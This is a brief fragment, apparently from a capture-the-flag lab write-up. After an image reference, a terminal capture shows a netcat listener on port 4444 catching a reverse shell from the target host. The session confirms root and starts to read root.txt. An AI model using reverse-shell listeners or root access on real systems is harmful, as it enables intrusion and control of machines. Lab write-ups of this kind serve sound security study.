 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.245] 53980
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls
root.txt
cat root.txt